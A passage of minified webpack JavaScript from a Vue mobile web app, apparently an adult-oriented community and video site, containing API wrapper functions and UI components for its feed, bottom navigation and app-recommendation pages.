a.Ay.put("/api/user/blog/star/add",n,{loading:!0,responseAll:!0})}function oe(e){var n={blog_id:e};return a.Ay.get("/api/user/blog/star/isLike",n)}function Ae(e){var n={blog_id:e};return a.Ay["delete"]("/api/user/blog/star/delete",n,{loading:!0,responseAll:!0})}function se(){return a.Ay.get("/api/user/actor",{},{loading:!0})}function ce(e,n){var t={limit:10,page:e,UserId:n};return a.Ay.get("/api/user/sharelist",t,{loading:!1})}function le(e){var n={name:e};return a.Ay.put("/api/user/update",n,{loading:!0,responseAll:!0})}function de(){return a.Ay.get("api/user/avatarlist",{},{loading:!1})}function ge(e){var n={id:Number(e)};return a.Ay.post("/api/user/updateavatar",n,{loading:!1,responseAll:!0})}function ve(e,n){var t={introduce:e,imagepath:n};return a.Ay.post("/api/user/uploaderpost",t,{loading:!0,responseAll:!0})}function fe(){return a.Ay.get("api/user/getuptoken",{},{loading:!1})}function pe(){return a.Ay.get("api/user/uploaderstatu",{},{loading:!1})}function me(){return a.Ay.get("api/user/chat/getunread",{},{loading:!1})}function he(e){var n={senduserid:e};return a.Ay.post("/api/user/chat/read",n,{loading:!1})}function ke(){return a.Ay.get("/api/user/chat/getgfmessage",{},{loading:!1})}function Ee(e,n,t){var i={userid:e,text:n,imgPath:t};return a.Ay.post("/api/user/chat/post",i,{loading:!1,responseAll:!0})}function Ce(){return a.Ay.get("/api/blog/topic/list",{},{loading:!1})}function Re(e){var n={id:e};return a.Ay.get("/api/blog/topic/detail",n,{loading:!0})}function Be(){return a.Ay.get("/api/blog/match/list",{},{loading:!1})}function we(e){var n={id:e};return a.Ay.get("/api/blog/match/detail",n,{loading:!0})}function Ie(e){var n={matchid:e};return a.Ay.get("/api/blog/match/reward",n,{loading:!1})}function be(e,n,t,i,r,u,o){var A={title:e,essay:n,images:t,videopath:i,type:r,matchid:u,topicid:o};return a.Ay.post("/api/blog/postbyuser",A,{loading:!0,responseAll:!0})}function ye(e){var n={match_id:e};return a.Ay.get("/api/blog/match/ranklist",n,{loading:!0})}function Qe(){return a.Ay.get("api/app/groupitems",{},{loading:!1,responseAll:!0})}function Se(){return a.Ay.get("api/app/allitems",{},{loading:!1,responseAll:!0})}function Le(){return a.Ay.get("api/app/licationtypes",{},{loading:!0,responseAll:!0})}function xe(e){return a.Ay.get("api/app/click",{id:e},{loading:!1})}function Ue(e){return a.Ay.get("api/app/detail",{id:e},{loading:!1})}function Fe(){return a.Ay.get("/api/vod/topic/list",{},{loading:!1})}function Ve(e){var n={id:e};return a.Ay.get("/api/vod/topic/detail",n,{loading:!0})}function Xe(){return a.Ay.get("/api/vod/hotsearchword",{},{loading:!1})}function Ye(){return a.Ay.get("/api/newusershare",{},{loading:!1})}function De(e){var n={limit:e,page:1};return a.Ay.get("/api/task/list",n,{loading:!1,responseAll:!0})}function Ke(e){var n={id:e};return a.Ay.get("/api/task/info",n,{loading:!1,responseAll:!0})}function Je(e,n,t,i){var r={content:e,images:n,videopath:t,taskid:Number(i)};return a.Ay.post("/api/task/taskuseradd",r,{loading:!0,responseAll:!0})}function Pe(){return a.Ay.get("/api/seximgtype/list",{},{loading:!0})}function Me(e){return a.Ay.get("/api/seximg/list",e,{loading:!0})}function Ge(e){return a.Ay.get("/api/seximg/info",{id:e},{loading:!0})}function Ne(e){var n={seximg_id:e};return a.Ay.put("/api/user/seximg/star/add",n,{loading:!0,responseAll:!0})}function Te(e){var n={seximg_id:e};return a.Ay["delete"]("/api/user/seximg/star/delete",n,{loading:!0,responseAll:!0})}function He(){return a.Ay.get("/api/sexnoveltype/list",{},{loading:!0})}function Oe(e){return a.Ay.get("/api/sexnovel/list",e,{loading:!1})}function Ze(e){return a.Ay.get("/api/sexnovel/chapte/list",e,{loading:!0})}function qe(e,n){return a.Ay.get("/api/sexnovel/content/info",{islong:e,id:n},{loading:!0})}function je(e){var n={sexnovel_id:e};return a.Ay.put("/api/user/sexnovel/star/add",n,{loading:!0,responseAll:!0})}function We(e,n){var t={limit:n,page:e};return a.Ay.get("/api/user/sexnovel/star/list",t,{})}function ze(e){var n={sexnovel_id:e};return a.Ay["delete"]("/api/user/sexnovel/star/delete",n,{loading:!0,responseAll:!0})}function _e(e){}function $e(){return a.Ay.get("/api/user/chat/list",{},{loading:!1,responseAll:!0})}function en(e){return a.Ay.get("/api/cash/invite/total",{userid:e},{loading:!1})}function nn(e){return a.Ay.get("/api/cash/balance",{userid:e},{loading:!1})}function tn(){return a.Ay.get("/api/cash/invite/config",{},{loading:!1})}function an(e){return a.Ay.get("/api/cash/invite/list",{userid:e},{loading:!1})}function rn(e,n){return a.Ay.get("/api/cash/invite/cash",{userid:e,cashid:n},{loading:!1,responseAll:!0})}function un(e){var n={topicid:e};return a.Ay.get("/api/blog/tag/list",n,{loading:!1})}function on(e){var n={blog_id:e};return a.Ay.get("/api/blog/isunlock",n,{loading:!1,responseAll:!0})}function An(e){var n={blog_id:e};return a.Ay.get("/api/blog/unlock",n,{loading:!0,responseAll:!0})}function sn(e){return a.Ay.post("/api/channel/report/device",e,{responseAll:!0})}function cn(e,n){return a.Ay.post("/api/channel/report/staytime",{device_id:e,stay_time:n},{responseAll:!0})}function ln(e){return a.Ay.get("/api/blog/view",{blog_id:e})}function dn(){return a.Ay.get("/api/home/indextaglist",{},{loading:!1})}function gn(e){return a.Ay.get("/api/home/indextypelist",{type:e},{loading:!1})}function vn(e){return a.Ay.get("/api/vod/line/list",{vodid:e},{loading:!1})}function fn(e){return a.Ay.get("/api/downloadinfo/info",{line:e},{loading:!1,responseAll:!0})}},14267:(e,n,t)=>{"use strict";t.d(n,{A:()=>f});var a=t(77124),i=(t(45773),t(1824)),r=(t(17912),t(99823)),u=t(20908),o=t(30388),A=(t(28706),t(26099),t(20641)),s=t(79841),c=t(13359),l=t(80870),d={key:0};const g=(0,A.pM)({__name:"SheQuListView",props:{user_id:{},topicid:{},matchid:{},star:{},type:{},time:{},order:{}},setup:function(e){var n,t=e;(0,A.sV)(function(){n=(0,s.ux)(t),n.page=0,n.limit=20,E()});var g=function(){n.page+=1,E()},v=(0,s.KR)(!1),f=function(){v.value=!0,n.page=1,n.limit=20,k=-1,E()},p=(0,s.KR)([]),m=(0,s.KR)(!1),h=(0,s.KR)(!1),k=0,E=function(){var e=(0,o.A)((0,u.A)().m(function e(){var t;return(0,u.A)().w(function(e){while(1)switch(e.n){case 0:if(h.value=!1,k!=n.page){e.n=1;break}return e.a(2);case 1:return k=n.page,e.n=2,(0,c.AL)(n)["catch"](function(e){return Promise.resolve(e)});case 2:t=e.v,m.value=!1,v.value=!1,null==t.list||void 0==t.list||0==t.list.length?(1==n.page&&(p.value=[]),h.value=!0):1==n.page?p.value=t.list:p.value=p.value.concat(t.list);case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,n){var u=r.A,o=i.B8,s=a.j5;return(0,A.uX)(),(0,A.Wv)(s,{modelValue:v.value,"onUpdate:modelValue":n[1]||(n[1]=function(e){return v.value=e}),onRefresh:f},{default:(0,A.k6)(function(){return[(0,A.bF)(o,{loading:m.value,"onUpdate:loading":n[0]||(n[0]=function(e){return m.value=e}),finished:h.value,onLoad:g,"finished-text":"没有更多了"},{default:(0,A.k6)(function(){return[((0,A.uX)(!0),(0,A.CE)(A.FK,null,(0,A.pI)(p.value,function(e,n){return(0,A.uX)(),(0,A.CE)(A.FK,{key:n},[(0,A.bF)(l.A,{data:e},null,8,["data"]),n%4==0&&void 0==t.user_id?((0,A.uX)(),(0,A.CE)("div",d,[(0,A.bF)(u)])):(0,A.Q3)("",!0)],64)}),128))]}),_:1},8,["loading","finished"])]}),_:1},8,["modelValue"])}}}),v=g,f=v},15207:e=>{"use strict";e.exports="[data-uri]"},17503:(e,n,t)=>{"use strict";t.d(n,{a:()=>yu});t(23792),t(3362),t(69085),t(9391),t(74423),t(21699);var a=t(9322),i=(t(62010),t(26099),t(47764),t(62953),t(75220)),r=t(29337),u=(t(81618),t(14025)),o=(t(22236),t(20908)),A=t(30388),s=(t(76918),t(23288),t(2892),t(27495),t(38781),t(5746),t(76031),t(48408),t(14603),t(47566),t(98721),t(20641)),c=t(72644),l=t(79841),d=t(98728),g=(t(32742),t(97648)),v=(t(64134),t(45497)),f={id:"bottom"},p=["src"],m=["src"],h=["src"],k=["src"],E=["src"];const C=(0,s.pM)({__name:"BottomBar",props:{active_index:{}},setup:function(e){var n=(0,l.KR)(0),a=function(e){v.A.emitter.emit("cureentIndex",e)},i=[{active:t(92120),inactive:t(72944)},{active:t(27927),inactive:t(60587)},{active:t(38442),inactive:t(39458)},{active:t(34601),inactive:t(27357)},{active:t(22652),inactive:t(10676)}];return function(e,t){var r=g.gq,u=d.HF;return(0,s.uX)(),(0,s.CE)("div",f,[(0,s.bF)(u,{fixed:"",safeAreaInsetBottom:!0,modelValue:n.value,"onUpdate:modelValue":t[0]||(t[0]=function(e){return n.value=e}),border:!1,onChange:a},{default:(0,s.k6)(function(){return[(0,s.bF)(r,null,{icon:(0,s.k6)(function(e){return[(0,s.Lk)("img",{src:e.active?i[0].active:i[0].inactive},null,8,p)]}),default:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({spantext:0!=n.value})},"首页",2)]}),_:1}),(0,s.bF)(r,null,{icon:(0,s.k6)(function(e){return[(0,s.Lk)("img",{src:e.active?i[1].active:i[1].inactive},null,8,m)]}),default:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({spantext:1!=n.value})},"社区",2)]}),_:1}),(0,s.bF)(r,null,{icon:(0,s.k6)(function(e){return[(0,s.Lk)("img",{src:e.active?i[2].active:i[2].inactive},null,8,h)]}),default:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({spantext:2!=n.value})},"短视频",2)]}),_:1}),(0,s.bF)(r,null,{icon:(0,s.k6)(function(e){return[(0,s.Lk)("img",{src:e.active?i[3].active:i[3].inactive},null,8,k)]}),default:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({spantext:3!=n.value})},"福利",2)]}),_:1}),(0,s.bF)(r,null,{icon:(0,s.k6)(function(e){return[(0,s.Lk)("img",{src:e.active?i[4].active:i[4].inactive},null,8,E)]}),default:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({spantext:4!=n.value})},"我的",2)]}),_:1})]}),_:1},8,["modelValue"])])}}});var R=t(66262);const B=(0,R.A)(C,[["__scopeId","data-v-8e7dbfc6"]]),w=B;var I=t(23429),b=(t(51936),t(80068)),y=(t(9826),t(96118)),Q=(t(95065),t(83881)),S=t(17363),L=(t(70497),t(51629),t(44114),t(18111),t(7588),t(23500),t(43060));const x="[data-uri]",U=t.p+"img/ic_put_p.e66aaccd.png",F=t.p+"img/ic_put_v.bdbec319.png";var V=t(14267),X=t(77124),Y=(t(45773),t(1824)),D=(t(17912),t(23019)),K=(t(34319),t(28706),t(13359)),J=t(80870),P=t(63863),M=t(43713),G=t(97683);const N=(0,s.pM)({__name:"FocusSheQuListView",setup:function(e){var n=0,t=(0,i.rd)();(0,s.sV)(function(){n=0,(0,P.A)().user.isLogin?f():(0,M.M5)({confirmButtonText:"前去登录",message:"请登录后点赞下拉刷新此页面查看哦"}).then(function(){G.S.$nav(t,"/login")})["catch"](function(){})});var a=function(){n+=1,f()},r=(0,l.KR)(!1),u=function(){r.value=!0,n=1,v=-1,c.value=[],f()},c=(0,l.KR)([]),d=(0,l.KR)(!1),g=(0,l.KR)(!1),v=0,f=function(){var e=(0,A.A)((0,o.A)().m(function e(){var t;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(g.value=!1,v!=n){e.n=1;break}return e.a(2);case 1:return v=n,e.n=2,(0,K.HF)(n)["catch"](function(e){return Promise.resolve(e)});case 2:t=e.v,d.value=!1,r.value=!1,null==t.list||void 0==t.list||0==t.list.length?(1==n&&(c.value=[]),g.value=!0):(t.list.forEach(function(e){e.isCollect=1}),c.value=1==n?t.list:c.value.concat(t.list));case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,n){var t=D.cG,i=Y.B8,o=X.j5;return(0,s.uX)(),(0,s.Wv)(o,{modelValue:r.value,"onUpdate:modelValue":n[1]||(n[1]=function(e){return r.value=e}),onRefresh:u},{default:(0,s.k6)(function(){return[(0,s.bF)(i,{loading:d.value,"onUpdate:loading":n[0]||(n[0]=function(e){return d.value=e}),finished:g.value,onLoad:a,"finished-text":"没有更多了"},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(c.value,function(e,n){return(0,s.uX)(),(0,s.CE)(s.FK,{key:n},[(0,s.bF)(J.A,{data:e},null,8,["data"]),(0,s.bF)(t)],64)}),128))]}),_:1},8,["loading","finished"])]}),_:1},8,["modelValue"])}}}),T=N,H=T;var O=t(2543),Z=t.n(O),q=t(17901),j=function(e){return(0,s.Qi)("data-v-1d545b1c"),e=e(),(0,s.jt)(),e},W={class:"custom-grid"},z=["onClick"],_={class:"grid-item-icon"},$=["src"],ee={class:"grid-item-text"},ne={class:"divgridtitle"},te=j(function(){return(0,s.Lk)("span",null,[(0,s.Lk)("img",{class:"vertical",src:L}),(0,s.eW)("热门话题")],-1)}),ae=j(function(){return(0,s.Lk)("span",null,"更多",-1)}),ie={class:"recommenduser"},re=["onClick"],ue={class:"div1"},oe={class:"span1"},Ae=j(function(){return(0,s.Lk)("img",{src:x},null,-1)}),se=[Ae],ce={class:"putdiv"},le=j(function(){return(0,s.Lk)("img",{src:U},null,-1)}),de=j(function(){return(0,s.Lk)("p",null,"图文帖",-1)}),ge=[le,de],ve=j(function(){return(0,s.Lk)("img",{src:F},null,-1)}),fe=j(function(){return(0,s.Lk)("p",null,"视频帖",-1)}),pe=[ve,fe];const me=(0,s.pM)({__name:"SheQuPage",setup:function(e){Z().shuffle((0,P.A)().indexStore.adData.sqbanner);var n=(0,i.rd)();(0,s.sV)(function(){p(),m(),B(),L()});var r=function(e){G.S.$nav(n,"/putshequ/"+e),g.value=!1},u=function(){var e=(0,A.A)((0,o.A)().m(function e(){var t,a;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,P.A)().user.isLogin){e.n=2;break}return e.n=1,(0,K.uP)()["catch"](function(e){return Promise.resolve(e)});case 1:t=e.v,a=t.status,1==a?G.S.$nav(n,"/putshequ/0"):G.S.$nav(n,"/uploadverify"),e.n=3;break;case 2:(0,M.M5)({confirmButtonText:"前去登录",message:"请登录后认证UP发帖"}).then(function(){G.S.$nav(n,"/login")})["catch"](function(){});case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),d=(0,l.KR)(!0),g=(0,l.KR)(!1),v=(0,l.KR)(),f=(0,l.KR)(),p=function(){(0,K.eD)().then(function(e){v.value=e.list})},m=function(){(0,K.yq)().then(function(e){f.value=e.list})},h=0,k=function(e){var n=e.target.scrollTop;n>h?n-h>10&&(d.value=!1):n<h&&h-n>10&&(d.value=!0),h=n},E=["最新","最热","点赞最多","官方动态","我点赞的"],C=(0,l.KR)(0);(0,s.n)(function(){var e;null===(e=document.getElementById("shequpage"))||void 0===e||e.scrollTo(0,R)});var R=0;(0,s.Y4)(function(){var e;R=null===(e=document.getElementById("shequpage"))||void 0===e?void 0:e.scrollTop});var B=function(){(0,K.zj)("photowmaker").then(function(e){(0,P.A)().indexStore.watermaker=e.Value})},w=(0,l.KR)([]),L=function(){var e=(0,P.A)().indexStore.adData.shequgrid,n=Z().orderBy(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,q.Jx)(e.file).then(function(n){w.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),w.value=Z().orderBy(w.value,["weight"],["desc"])})})};return function(e,i){var o=S.In,A=Q.A,f=y.oz,p=b.tU,m=I.Ee;return(0,s.uX)(),(0,s.CE)("div",{class:"shequ",id:"shequpage",onScroll:k},[(0,s.Lk)("div",{class:"grid_scrolldiv",onTouchmove:i[0]||(i[0]=(0,a.D$)(function(){},["stop"]))},[(0,s.Lk)("div",W,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(w.value,function(e){return(0,s.uX)(),(0,s.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,l.R1)(G.S).$oepnAd(e.action,e.id)}},[(0,s.Lk)("div",_,[(0,s.Lk)("img",{src:e.icon,alt:""},null,8,$)]),(0,s.Lk)("div",ee,(0,c.v_)(e.text),1)],8,z)}),128))])],32),(0,s.Lk)("div",ne,[te,(0,s.Lk)("div",{class:"divmore",onClick:i[1]||(i[1]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(n),"/blogtopiclist")})},[ae,(0,s.bF)(o,{name:t(40),size:"13px"},null,8,["name"])])]),(0,s.Lk)("div",ie,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(v.value,function(e,t){return(0,s.uX)(),(0,s.CE)("div",{key:t,class:"item",onClick:function(t){return(0,l.R1)(G.S).$nav((0,l.R1)(n),"/topicdetails/"+e.id.toString())}},[(0,s.bF)(A,{imgurl:e.image},null,8,["imgurl"]),(0,s.Lk)("div",ue,[(0,s.Lk)("span",oe,(0,c.v_)(e.name),1)])],8,re)}),128))]),(0,s.Lk)("div",null,[(0,s.bF)(p,{active:C.value,"onUpdate:active":i[2]||(i[2]=function(e){return C.value=e}),shrink:"",swipeable:"",type:"card"},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(E.length,function(e){return(0,s.uX)(),(0,s.Wv)(f,{key:e},{title:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({iaDisableTab:C.value!=e-1,activeTab:C.value==e-1})},(0,c.v_)(E[e-1]),3)]}),default:(0,s.k6)(function(){return[1==e?((0,s.uX)(),(0,s.Wv)(V.A,{key:0})):(0,s.Q3)("",!0),2==e?((0,s.uX)(),(0,s.Wv)(V.A,{key:1,order:"hot",time:"day"})):(0,s.Q3)("",!0),3==e?((0,s.uX)(),(0,s.Wv)(V.A,{key:2,order:"favorites",time:"day"})):(0,s.Q3)("",!0),4==e?((0,s.uX)(),(0,s.Wv)(V.A,{key:3,user_id:1})):(0,s.Q3)("",!0),5==e?((0,s.uX)(),(0,s.Wv)(H,{key:4})):(0,s.Q3)("",!0)]}),_:2},1024)}),128))]}),_:1},8,["active"])]),(0,s.bF)(a.eB,{name:"slide-fade"},{default:(0,s.k6)(function(){return[d.value?((0,s.uX)(),(0,s.CE)("div",{key:0,class:"putsq van-safe-area-bottom",onClick:u},se)):(0,s.Q3)("",!0)]}),_:1}),g.value?((0,s.uX)(),(0,s.Wv)(m,{key:0,show:g.value,"onUpdate:show":i[5]||(i[5]=function(e){return g.value=e}),title:"发帖"},{default:(0,s.k6)(function(){return[(0,s.Lk)("div",ce,[(0,s.Lk)("div",{class:"putitem",onClick:i[3]||(i[3]=function(e){return r(0)})},ge),(0,s.Lk)("div",{class:"putitem",onClick:i[4]||(i[4]=function(e){return r(1)})},pe)])]}),_:1},8,["show"])):(0,s.Q3)("",!0)],32)}}}),he=(0,R.A)(me,[["__scopeId","data-v-1d545b1c"]]),ke=he;var Ee=["src"];const Ce=(0,s.pM)({__name:"ImageLogo",props:{imgurl:{}},setup:function(e){var n=function(){i.value=t(59927)},a=e,i=(0,l.KR)();(0,s.sV)(function(){r()});var r=function(){i.value=t(59927),a&&a.imgurl&&(a.imgurl.length<30||(0,q.Jx)(a.imgurl).then(function(e){i.value=e})["catch"](function(e){i.value=t(59927)}))};return function(e,t){return(0,s.uX)(),(0,s.CE)("img",{src:(0,l.R1)(i),onError:n},null,40,Ee)}}}),Re=(0,R.A)(Ce,[["__scopeId","data-v-4dd58016"]]),Be=Re;var we={class:"divcontent"},Ie=["onClick"],be={class:"div1"},ye={class:"span1"};const Qe=(0,s.pM)({__name:"GridPositionView",props:{name:{}},setup:function(e){var n=e,t=Z().orderBy((0,P.A)().indexStore.adGroupData[n.name],["weight"],["desc"]);return(0,s.sV)(function(){}),function(e,n){return(0,s.uX)(),(0,s.CE)("div",we,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(t),function(e,n){return(0,s.uX)(),(0,s.CE)("div",{key:n,class:"item",onClick:function(n){return(0,l.R1)(G.S).$openApp(e.action,e.id,e.injump)}},[(0,s.bF)(Be,{imgurl:e.file},null,8,["imgurl"]),(0,s.Lk)("div",be,[(0,s.Lk)("span",ye,(0,c.v_)(e.name),1)])],8,Ie)}),128))])}}}),Se=(0,R.A)(Qe,[["__scopeId","data-v-550fa672"]]),Le=Se;var xe=t(94254);t(41600),t(25276),t(13609);const Ue="[data-uri]",Fe="[data-uri]",Ve=t.p+"img/rank1.7ed53a8c.png",Xe="[data-uri]",Ye="[data-uri]",De="[data-uri]",Ke="[data-uri]";var Je=function(e){return(0,s.Qi)("data-v-2b1329a9"),e=e(),(0,s.jt)(),e},Pe=["src"],Me={class:"titlediv"},Ge={class:"divimg"},Ne={class:"spantitle"},Te={key:0,class:"imgtag",src:Ye},He={key:1,class:"imgtag",src:De},Oe={key:2,class:"imgtag",src:Ke},Ze={class:"spandesc"},qe={class:"spandesc"},je=Je(function(){return(0,s.Lk)("div",{class:"downdiv"},[(0,s.Lk)("span",{class:"downspan"},"访问")],-1)});const We=(0,s.pM)({__name:"AppRecommendView",props:{item:{}},setup:function(e){var n=e,a=(0,l.KR)();(0,s.sV)(function(){i()});var i=function(){a.value=t(59927),(0,q.Jx)(n.item.file).then(function(e){a.value=e})};return function(e,t){return(0,s.uX)(),(0,s.CE)("div",{class:"imgshow",onClick:t[0]||(t[0]=function(e){return(0,l.R1)(G.S).$openApp(n.item.action,n.item.id,n.item.injump)})},[(0,s.Lk)("img",{class:"imglogo",src:(0,l.R1)(a)},null,8,Pe),(0,s.Lk)("div",Me,[(0,s.Lk)("div",Ge,[(0,s.Lk)("span",Ne,(0,c.v_)(n.item.name),1),1==n.item.tag?((0,s.uX)(),(0,s.CE)("img",Te)):(0,s.Q3)("",!0),2==n.item.tag?((0,s.uX)(),(0,s.CE)("img",He)):(0,s.Q3)("",!0),3==n.item.tag?((0,s.uX)(),(0,s.CE)("img",Oe)):(0,s.Q3)("",!0)]),(0,s.Lk)("span",Ze,(0,c.v_)(n.item.desc),1),(0,s.Lk)("span",qe,(0,c.v_)(n.item.desc2),1)]),je])}}}),ze=(0,R.A)(We,[["__scopeId","data-v-2b1329a9"]]),_e=ze;var $e=function(e){return(0,s.Qi)("data-v-599b8b56"),e=e(),(0,s.jt)(),e},en={class:"shouyeContent van-safe-area-bottom"},nn={key:0},tn=$e(function(){return(0,s.Lk)("div",{class:"menutitle"},[(0,s.Lk)("img",{src:Ue}),(0,s.Lk)("span",null,"畅销应用")],-1)}),an={key:0,class:"rankdiv"},rn={key:1,class:"rankdiv"},un={key:2},on=$e(function(){return(0,s.Lk)("div",{class:"menutitle"},[(0,s.Lk)("img",{src:Ue}),(0,s.Lk)("span",null,"精品推荐")],-1)});const An=(0,s.pM)({__name:"ApplicationPage",setup:function(e){(0,l.KR)(!0);var n=(0,l.KR)("应用导航大全,收录最新最全最热门福利应用!,关注爱液视频,持续获取最新福利APP!!!"),t=(0,l.KR)([]),i=(0,l.KR)([]),r=(0,l.KR)(0),u=(0,l.KR)(),d=(0,l.KR)(),g=(0,l.KR)();(0,s.sV)((0,A.A)((0,o.A)().m(function e(){return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,v();case 1:r.value=0;case 2:return e.a(2)}},e)})));var v=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n,a,r,A,s;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,K.$U)()["catch"](function(e){return Promise.resolve(e)});case 1:return n=e.v,a=n.data.list,u.value=Z().orderBy(a,["weight"],["desc"]),u.value.unshift({name:"hot",weight:99,keyword:"热门"}),e.n=2,(0,K.IR)()["catch"](function(e){return Promise.resolve(e)});case 2:return r=e.v,g.value=r.data.list,A=[],g.value.forEach(function(e){1==e.ishot&&A.push(e),1==e.isrank&&t.value.push(e),1==e.isrecommend&&i.value.push(e)}),A=Z().orderBy(A,["hotw"],["desc"]),t.value=Z().orderBy(t.value,["rankw"],["desc"]),i.value=Z().orderBy(i.value,["recommendw"],["desc"]),e.n=3,(0,K.SA)()["catch"](function(e){return Promise.resolve(e)});case 3:s=e.v,(0,P.A)().indexStore.adGroupData=s.data,s.data["hot"]=A,d.value=s.data;case 4:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),f=(0,l.KR)(),p=(0,l.KR)([]),m="";return(0,s.wB)(function(){return f.value},function(e,n){m=e,p.value=[],g.value.forEach(function(n){-1!=n.name.indexOf(e)&&p.value.push(n)})}),function(e,o){var A=xe.Y0,g=Le,v=y.oz,f=b.tU,h=D.cG;return(0,s.uX)(),(0,s.CE)("div",en,[(0,s.bF)(A,{"left-icon":"volume-o",text:(0,l.R1)(n),mode:"closeable",background:"#FFEDED",color:"#FE5796",scrollable:""},null,8,["text"]),(0,s.bo)((0,s.Lk)("div",null,[u.value&&d.value?((0,s.uX)(),(0,s.CE)("div",nn,[(0,s.bF)(f,{active:r.value,"onUpdate:active":o[0]||(o[0]=function(e){return r.value=e}),shrink:"",swipeable:"","lazy-render":""},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(u.value,function(e,n){return(0,s.uX)(),(0,s.Wv)(v,{key:n},{title:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({iaDisableTab:r.value!=n,activeTab:r.value==n})},(0,c.v_)(e.keyword),3)]}),default:(0,s.k6)(function(){return[(0,s.bF)(g,{name:e.name},null,8,["name"])]}),_:2},1024)}),128))]}),_:1},8,["active"]),tn,t.value&&t.value.length>=3?((0,s.uX)(),(0,s.CE)("div",an,[(0,s.bF)(Be,{class:"two",imgurl:t.value[1].file,onClick:o[1]||(o[1]=function(e){return(0,l.R1)(G.S).$openApp(t.value[1].action,t.value[1].id,t.value[1].injump)})},null,8,["imgurl"]),(0,s.bF)(Be,{class:"one",imgurl:t.value[0].file,onClick:o[2]||(o[2]=function(e){return(0,l.R1)(G.S).$openApp(t.value[0].action,t.value[0].id,t.value[0].injump)})},null,8,["imgurl"]),(0,s.bF)(Be,{class:"three",imgurl:t.value[2].file,onClick:o[3]||(o[3]=function(e){return(0,l.R1)(G.S).$openApp(t.value[2].action,t.value[2].id,t.value[2].injump)})},null,8,["imgurl"])])):(0,s.Q3)("",!0),t.value&&t.value.length>=3?((0,s.uX)(),(0,s.CE)("div",rn,[(0,s.Lk)("p",null,(0,c.v_)(t.value[1].name),1),(0,s.Lk)("p",null,(0,c.v_)(t.value[0].name),1),(0,s.Lk)("p",null,(0,c.v_)(t.value[2].name),1)])):(0,s.Q3)("",!0),t.value&&t.value.length>=3?((0,s.uX)(),(0,s.CE)("div",un,[(0,s.Lk)("img",{id:"img2",src:Fe,onClick:o[4]||(o[4]=function(e){return(0,l.R1)(G.S).$openApp(t.value[1].action,t.value[1].id,t.value[1].injump)})}),(0,s.Lk)("img",{id:"img1",src:Ve,onClick:o[5]||(o[5]=function(e){return(0,l.R1)(G.S).$openApp(t.value[0].action,t.value[0].id,t.value[0].injump)})}),(0,s.Lk)("img",{id:"img3",src:Xe,onClick:o[6]||(o[6]=function(e){return(0,l.R1)(G.S).$openApp(t.value[2].action,t.value[2].id,t.value[2].injump)})})])):(0,s.Q3)("",!0),on,((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(i.value,function(e,n){return(0,s.uX)(),(0,s.CE)("div",{key:n,class:"divr"},[(0,s.bF)(_e,{item:e},null,8,["item"]),(0,s.bF)(h)])}),128)),(0,s.Lk)("p",{class:"bottomtext",onClick:o[7]||(o[7]=function(e){return(0,l.R1)(G.S).$nav2("/shangwu")})},"点击联系商务合作")])):(0,s.Q3)("",!0)],512),[[a.aG,0==(0,l.R1)(m).length]]),(0,l.R1)(m).length>0?((0,s.uX)(!0),(0,s.CE)(s.FK,{key:0},(0,s.pI)((0,l.R1)(p),function(e,n){return(0,s.uX)(),(0,s.CE)("div",{key:n,class:"divr"},[(0,s.bF)(_e,{item:e},null,8,["item"]),(0,s.bF)(h)])}),128)):(0,s.Q3)("",!0)])}}}),sn=(0,R.A)(An,[["__scopeId","data-v-599b8b56"]]),cn=sn;var ln=t(19192),dn=(t(6422),t(79474));t(6640);const gn=t.p+"img/empty_logo.d830c62d.png",vn="[data-uri]",fn="[data-uri]";var pn=t(88691),mn=(t(18193),t(44306)),hn=t(92149),kn=(t(10323),t(58940),t(8744));const En="[data-uri]",Cn="[data-uri]";var Rn=t(24898),Bn=t(8950),wn=t(11419),In=t(20937);const bn=t.p+"img/upvideo.8cb21114.png";var yn=t(88892),Qn=t(53886),Sn=t(3303),Ln=t(84283),xn=t(52250),Un=t(50162),Fn=t(177),Vn=function(e){return(0,s.Qi)("data-v-450ac688"),e=e(),(0,s.jt)(),e},Xn={class:"video-content"},Yn=["id"],Dn={class:"normal"},Kn={key:0,class:"toolbar"},Jn={class:"avatar-ctn mb4r"},Pn=["onClick"],Mn={key:0,src:Rn},Gn={key:1,src:Bn},Nn=Vn(function(){return(0,s.Lk)("img",{src:wn,alt:"",class:"message-image"},null,-1)}),Tn=Vn(function(){return(0,s.Lk)("img",{src:In,alt:"",class:"share-image"},null,-1)}),Hn=Vn(function(){return(0,s.Lk)("span",null,"分享",-1)}),On=[Tn,Hn],Zn=Vn(function(){return(0,s.Lk)("img",{class:"uploadimg",src:bn},null,-1)}),qn=[Zn],jn={class:"content"},Wn={class:"name"},zn={class:"description"},_n=["src"];const 